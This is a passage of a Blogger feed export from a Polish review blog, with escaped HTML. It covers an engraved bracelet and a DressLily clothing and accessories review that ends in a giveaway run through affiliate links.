\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBransoletkę z własnym grawerem możecie zamówić\u0026nbsp;\u003Ca href=\"https:\/\/eprezenty.pl\/bransoletka_marbell_pozlacana_zawieszka_ze_srebra_koniczyna_pr_925_grawer,p,106544.html\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u0026nbsp;za 49zł.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FTestacja%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" scrolling=\"no\" src=\"\/\/www.facebook.com\/plugins\/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Feprezenty%3Ffref%3Dts\u0026amp;width\u0026amp;height=62\u0026amp;colorscheme=light\u0026amp;show_faces=false\u0026amp;header=true\u0026amp;stream=false\u0026amp;show_border=true\" style=\"border-style: none; height: 62px; overflow: hidden;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"462\" scrolling=\"no\" src=\"http:\/\/iconosquare.com\/widget.php?choice=myfeed\u0026amp;username=testacja.pl\u0026amp;show_infos=true\u0026amp;linking=instagram\u0026amp;width=350\u0026amp;height=462\u0026amp;mode=grid\u0026amp;layout_x=2\u0026amp;layout_y=2\u0026amp;padding=10\u0026amp;photo_border=true\u0026amp;background=FFFFFF\u0026amp;text=777777\u0026amp;widget_border=true\u0026amp;radius=5\u0026amp;border-color=DDDDDD\u0026amp;user_id=1808496417\u0026amp;time=1427906009100\" style=\"border-style: none; height: 462px; overflow: hidden; width: 350px;\" width=\"350\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/86447827611002393\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/03\/recenzja-bransoletka-marbell-koniczynka.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/86447827611002393"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/86447827611002393"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2017\/03\/recenzja-bransoletka-marbell-koniczynka.html","title":"RECENZJA: Bransoletka Marbell koniczynka z grawerem | ePrezenty"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuAOKwmGfpnoksw1yGA-7NyGfRpg4rtnnUnjzsrTR6lEOpkhecLgx8SO3eUQXeS_XMIq40Ru61pqcy7MmYqg2hY1v0cXvASKLKQjWt2Ihxoc_EjmeBFMatzKXFJyZNAzHbOroGFZeEQBOR\/s72-c\/pobrany+plik.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6205595408356486306"},"published":{"$t":"2017-03-07T13:00:00.000+01:00"},"updated":{"$t":"2017-04-02T10:28:49.061+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rozdanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ubrania"}],"title":{"type":"text","$t":"RECENZJA: Ubrania i dodatki DressLily + KONKURS! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDzisiaj recenzja ubrań i dodatków firmy\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/?lkid=1570274\" target=\"_blank\"\u003EDress Lily\u003C\/a\u003E. Na końcu czeka na Was także niespodzianka!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxyHZDkJN3-k7Ls4EXEElfS4Q4hORyapLhkHQOdPhAXkuGpIU2RpMoGqYa1WZ9WjBh6G8ogKSOIO9BtX8HdsfVN0dbN0IuhmiAjUOCsfwTvo7FijIhY-WN20my6mqfOGGlJFX8TbgOFo-F\/s1600\/pobrany+plik.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxyHZDkJN3-k7Ls4EXEElfS4Q4hORyapLhkHQOdPhAXkuGpIU2RpMoGqYa1WZ9WjBh6G8ogKSOIO9BtX8HdsfVN0dbN0IuhmiAjUOCsfwTvo7FijIhY-WN20my6mqfOGGlJFX8TbgOFo-F\/s640\/pobrany+plik.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJbYClGXtgKb8256N3TqVc7-2mC_Ff5hpNrEdw__CkPHuSmyw39HSWojohM2Sgvp6rLoCMCscNLC1wjb_DGv0VkJc-aDiHVmO7CcLzC9fJKGfnVHdhDomlDsY9Q5_THTkg0cGYsTm0hlBr\/s1600\/pobrany+plik+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJbYClGXtgKb8256N3TqVc7-2mC_Ff5hpNrEdw__CkPHuSmyw39HSWojohM2Sgvp6rLoCMCscNLC1wjb_DGv0VkJc-aDiHVmO7CcLzC9fJKGfnVHdhDomlDsY9Q5_THTkg0cGYsTm0hlBr\/s640\/pobrany+plik+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nW rzeczywistości wyglądają trochę lepiej niż na zdjęciu. Są to spodnie z obniżonym krokiem. Miał być to kolor beżowy, ale w słońcu trochę się świecą jak złote... W pasie posiadają czarne sznurki, z tyłu dwie kieszenie z guzikami. Przy nogawkach ściągacze. Spodnie wykonane porządnie, lecz są trochę za krótkie w porównaniu z wymiarami na stronie. Dostępne także w wersji czarnej i szarej.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.dresslily.com\/drop-crotch-drawstring-jogger-pants-product1595031.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikU-o3uzZAnWZvwdX0WuzwSfZh1G-NslCwiGNlZNmv9MPlRlq2JoLkPoviN51un8j1TVHbsP6BJ94h3E8GtkFOpmuOxb-nmdYjYJ57Vw564iwGUi8UdRu2ZBG-_mIK7qmmjYWGTj4ld8jN\/s1600\/DSC04314.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikU-o3uzZAnWZvwdX0WuzwSfZh1G-NslCwiGNlZNmv9MPlRlq2JoLkPoviN51un8j1TVHbsP6BJ94h3E8GtkFOpmuOxb-nmdYjYJ57Vw564iwGUi8UdRu2ZBG-_mIK7qmmjYWGTj4ld8jN\/s640\/DSC04314.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZpNosdiUl-zbtT_FmSWvI8GPnSAvhaJNkjy_HR6tycWUCrYyFxOf5jaou7HCSyZFyy5zTmUy9RGgFwew1py_KzLQPJ-BJTnjDlEZL6wA2QhzC_o6JrqhCNEcBqHcnua0qblIu-vy3Ktf\/s1600\/pobrany+plik+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSZpNosdiUl-zbtT_FmSWvI8GPnSAvhaJNkjy_HR6tycWUCrYyFxOf5jaou7HCSyZFyy5zTmUy9RGgFwew1py_KzLQPJ-BJTnjDlEZL6wA2QhzC_o6JrqhCNEcBqHcnua0qblIu-vy3Ktf\/s640\/pobrany+plik+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMa trochę przykrótkie rękawy. Jest dopasowana do sylwetki, posiada ozdobne guziki. Bluza jest w intensywnym bordowym kolorze, z czarnym kapturem. Wykonana z grubego, lecz sztucznego materiału, jest ciepła. Ogólnie na zdjęciu na stronie prezentowała się o wiele lepiej. Dostępna także w wersji szarej.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.dresslily.com\/hooded-long-sleeve-polyester-hoodie-product836911.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE2I4UCWqWoeCRYC19cY1Nf9v_4hmd5A4g6DFFlKE6rPbry_ifYA2HJmz5pAtMbiaPFg6OM645QiFkfkZRpO7np2DFaIM68OJDos5nfK0gPlsmpwinIcHoaHGnGzQ8SwiCJA8jHWZFPf23\/s1600\/DSC04311.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE2I4UCWqWoeCRYC19cY1Nf9v_4hmd5A4g6DFFlKE6rPbry_ifYA2HJmz5pAtMbiaPFg6OM645QiFkfkZRpO7np2DFaIM68OJDos5nfK0gPlsmpwinIcHoaHGnGzQ8SwiCJA8jHWZFPf23\/s640\/DSC04311.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVJvtJIAtC136WRAAWeqBD4rhpRPRM7sUFXvclAMwlCCqDM_d5LrHXD9_xvTrbOV216xBvpQxth8qwSRFQItZ6OGFlZKiDSRdOz9MX4kZRsn8qRg5TZiBHr7oc5hzVwyLMsH3fiPyLRizH\/s1600\/pobrany+plik+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVJvtJIAtC136WRAAWeqBD4rhpRPRM7sUFXvclAMwlCCqDM_d5LrHXD9_xvTrbOV216xBvpQxth8qwSRFQItZ6OGFlZKiDSRdOz9MX4kZRsn8qRg5TZiBHr7oc5hzVwyLMsH3fiPyLRizH\/s640\/pobrany+plik+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSukienka jest wielką porażką. Zawsze przed zamówieniem ubrań z chińskich stronek dokładnie się mierzę, ponieważ rozmiary wypadają tam różnie. Zdziwiłam się, ponieważ wypadało, że idealny rozmiar sukienki dla mnie to będzie XL, gdzie zawsze zamawiam S albo M. Oczywiście sukienka przyszła o wiele za duża. Dodatkowo jest prosto cięta, nie ma talii, jest za długa (powinna sięgać przed kolano, jest do połowy łydki), ramiona strasznie szerokie. Beznadziejny materiał, jak podszewka, a nie sukienka. Strasznie trudno się ją prasuje. Po prostu porażka, nawet chyba nie opłaca się jej przerabiać. Dostępna także w wersji czerwonej i niebieskiej.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.dresslily.com\/scoop-neck-vintage-swing-dress-product1713886.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u0026nbsp;możecie sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6kPPAI0SYaGv-Gzy5S3ijcULCL1fD-_G97YkZFerirlxvKQMZdlbz4qx9k0F3UD9zFWt35EEf6sY0XOeoVUS8iL12gOuMT_3ZtSF2fyvxgch0ocRVjCLus1YfcZeCAtNg3XCzkR0sXT7n\/s1600\/DSC04324.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6kPPAI0SYaGv-Gzy5S3ijcULCL1fD-_G97YkZFerirlxvKQMZdlbz4qx9k0F3UD9zFWt35EEf6sY0XOeoVUS8iL12gOuMT_3ZtSF2fyvxgch0ocRVjCLus1YfcZeCAtNg3XCzkR0sXT7n\/s640\/DSC04324.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_ERb6LtU4e9pxFDHnjYsAQ5CXF67OF2tqJRflYqiCxz8ITDgTNuXK9-RuEuKGMThrtID7pvaudzA0SJK9ngkNyO1Z3cAnsstVR6Vn8PGxt1yazszezZ_TUYXLmSd7_g9aHpCfM2f9ggJ\/s1600\/DSC04325.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_ERb6LtU4e9pxFDHnjYsAQ5CXF67OF2tqJRflYqiCxz8ITDgTNuXK9-RuEuKGMThrtID7pvaudzA0SJK9ngkNyO1Z3cAnsstVR6Vn8PGxt1yazszezZ_TUYXLmSd7_g9aHpCfM2f9ggJ\/s640\/DSC04325.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivecXHk8oMr_YrtW-g0KvjRFkZ81eT5-BRmsyWAzn047LTNb5Np3GbcVYX31_F2rt1KJ3ZrSOGn9ZNvS11HdOyl_XLq0IKw0KRFboQkq13nLTuYyiMgK7xRrcZmjji4j-92b7Lt0Bksl80\/s1600\/pobrany+plik+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivecXHk8oMr_YrtW-g0KvjRFkZ81eT5-BRmsyWAzn047LTNb5Np3GbcVYX31_F2rt1KJ3ZrSOGn9ZNvS11HdOyl_XLq0IKw0KRFboQkq13nLTuYyiMgK7xRrcZmjji4j-92b7Lt0Bksl80\/s640\/pobrany+plik+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nŁadnie wykonana, z ciekawym, przeplatanym wzorkiem. Nie spada z ręki, bardzo ładnie się prezentuje. Dostępna także w wersji \"złotej\". Po wyciągnięciu z folii miała dość nieprzyjemny zapach.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.dresslily.com\/hollowed-crossed-cuff-bracelet-for-women-product1433082.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E możecie sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhylpGWX1CWR2leBHzeiTRq-kzZCLWeL2awrYL_jyZzokTA8noEebEcbm61-M1h1v26lR0_AMZd8bS4iAH6wARmdqNxdwGuOxMdcih6Mjo3gSSp5FCzOI3NdR5o1k5AQDaNjqBoOSnBTP3q\/s1600\/DSC04269.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhylpGWX1CWR2leBHzeiTRq-kzZCLWeL2awrYL_jyZzokTA8noEebEcbm61-M1h1v26lR0_AMZd8bS4iAH6wARmdqNxdwGuOxMdcih6Mjo3gSSp5FCzOI3NdR5o1k5AQDaNjqBoOSnBTP3q\/s640\/DSC04269.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawofO178G1QpjjzqyAohKeMbnNTC35q9echkBzbex1Q7Fg9RGYG6ngD339AUzgELcUEg3F29MjQW4U2zNJfJkXiIkrutZa5bFFs_KiJooSZyfS4eL_0L2_B9kZ8NppOyv2cQP433Fokx5\/s1600\/pobrany+plik+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawofO178G1QpjjzqyAohKeMbnNTC35q9echkBzbex1Q7Fg9RGYG6ngD339AUzgELcUEg3F29MjQW4U2zNJfJkXiIkrutZa5bFFs_KiJooSZyfS4eL_0L2_B9kZ8NppOyv2cQP433Fokx5\/s640\/pobrany+plik+%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDelikatna bransoletka, wykonana z niebieskich koralików (imitujących kamyczki), oraz koralików z diamencikami. Świetnie będzie wyglądała z kilkoma tego typu bransoletkami. Za tę cenę, naprawdę się opłaca!\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.dresslily.com\/faux-turquoise-rhinestone-bead-bracelet-for-women-product1419965.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E możesz sprawdzić cenę.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuOFLYd5mvejFqXlE-8xTamR47jXGr9MnDJmNkr5wjuYpL6RNUtV5aG0BlHYC-vK3OQmI2eoHb9cNyELpNhP-X6BhNMuPDSF24ij7g04Vvc245vz0oM6mtW6aVv9dUYVIAqFWe35uceI6S\/s1600\/DSC04277.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuOFLYd5mvejFqXlE-8xTamR47jXGr9MnDJmNkr5wjuYpL6RNUtV5aG0BlHYC-vK3OQmI2eoHb9cNyELpNhP-X6BhNMuPDSF24ij7g04Vvc245vz0oM6mtW6aVv9dUYVIAqFWe35uceI6S\/s640\/DSC04277.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***\u003Cbr \/\u003E\nTak jak obiecywałam na początku, na końcu czeka na Was konkurs!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvLJCN0_QknXpMOuZVMQhokX8pcBukXANjsT6jSdzswvxVQZnqpmmxPaKOV-eJEHLpzKdFZZL3S8UtKQJKgkMZVGIG0YGS07LGnRCW5dr1j371q8WKe2crpVP78C0ylCvvL9FZzGQhx32\/s1600\/pobrany+plik+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvLJCN0_QknXpMOuZVMQhokX8pcBukXANjsT6jSdzswvxVQZnqpmmxPaKOV-eJEHLpzKdFZZL3S8UtKQJKgkMZVGIG0YGS07LGnRCW5dr1j371q8WKe2crpVP78C0ylCvvL9FZzGQhx32\/s640\/pobrany+plik+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nDo wygrania jest piękna bransoletka firmy\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/swallows-infinite-braided-bracelet-product1573874.html?lkid=1570274\" target=\"_blank\"\u003EDress Lily\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJest bardzo ładnie wykonana. Na środku znajdują się dwa ptaszki i znak nieskończoności. Pięknie wygląda połączenie dwóch kolorów: granatowego i błękitnego. Jest delikatna i elegancka. Bransoletka jest nowa i zapakowana.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu style=\"font-weight: bold;\"\u003EZADANIE KONKURSOWE:\u003C\/u\u003E\u003Cbr \/\u003E\nSprawdź ile kosztuje:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• sukienka\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/scoop-neck-vintage-swing-dress-product1713886.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• bluza\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/hooded-long-sleeve-polyester-hoodie-product836911.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• spodnie\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/drop-crotch-drawstring-jogger-pants-product1595031.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• szeroka bransoletka\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/hollowed-crossed-cuff-bracelet-for-women-product1433082.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n• niebieska bransoletka\u0026nbsp;\u003Ca href=\"http:\/\/www.dresslily.com\/faux-turquoise-rhinestone-bead-bracelet-for-women-product1419965.html?lkid=1570274\" target=\"_blank\"\u003ETUTAJ\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Ei wyślij odpowiedzi (ceny) na maila: \u003Ca href=\"mailto:testacja.konkurs@wp.pl\"\u003Etestacja.konkurs@wp.pl\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"mailto:testacja.konkurs@wp.pl\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWyniki pojawią się na blogu w ciągu 5 dni po zakończeniu konkursu. Konkurs trwa od 7.03.2017 do 14.03.2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"background-color: white; color: #777777; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px;\"\u003EDodatkowo punktowane:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #777777; font-family: \u0026quot;lora\u0026quot;; font-size: 15px;\"\u003E• Publiczne obserwowanie bloga\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #777777; font-family: \u0026quot;lora\u0026quot;; font-size: 15px;\"\u003E• Polubienie Testacji na\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/testacja\/?fref=ts\" style=\"background-color: white; color: #e6c55d; font-family: Lora; font-size: 15px; margin: 0px; padding: 0px; text-decoration: none;\" target=\"_blank\"\u003EFacebooku\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #777777; font-family: \u0026quot;lora\u0026quot;; font-size: 15px;\"\u003E• Zaobserwowanie Testacji na\u0026nbsp;\u003C\/span\u003E\u003Ca 